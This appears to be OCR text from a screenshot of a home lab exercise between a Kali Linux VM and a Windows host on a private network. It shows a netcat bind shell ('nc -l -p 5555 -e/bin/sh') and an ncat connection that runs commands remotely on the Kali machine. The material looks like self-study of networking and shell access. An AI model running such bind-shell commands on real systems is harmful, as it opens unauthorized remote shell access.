 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:50
giridhar@kali: ~
File Actions Edit View Help
(giridhar㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::a00:27ff:fe20:d0f0 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:20:d0:f0 txqueuelen 1000 (Ethernet)
RX packets 56 bytes 10886 (10.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 79 bytes 10825 (10.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 44 bytes 2240 (2.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 44 bytes 2240 (2.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(giridhar㉿kali)-[~]
$ nc -l -p 5555 -e/bin/sh
cd
ls
^C
(giridhar㉿kali)-[~]
$ nc -l -p 5555 -e/bin/sh
df
x^?^C
(giridhar㉿kali)-[~]
$ nc -l -p 5555 -e/bin/sh
sh: 1: ff: not found
sh: 2: f: not found
ld: no input files
Search
Right Ctrl
mware INSTALL INSTALL readme kali --
File Edit View
kali -- 192.168.56.102
kali -- nc -l -p 4545
windows -- 192.168.56.1
change the path to program files -- cd npcap
ncat ip address port numbere
Command Prompt - ncat 192.
C:\Program Files>cd npcap
C:\Program Files\Npcap>ncat 192.168.56.102 5555
ff
f
ld
ls
Desktop
Documents
Downloads
Music
NewDir
NewDirectory
Newpackages
Pictures
Public
Templates
Videos
file1.txt
file2.txt
file3.txt
hashdecode
zphisher
Search
67
24
ENG
IN
13:50
22-03-2024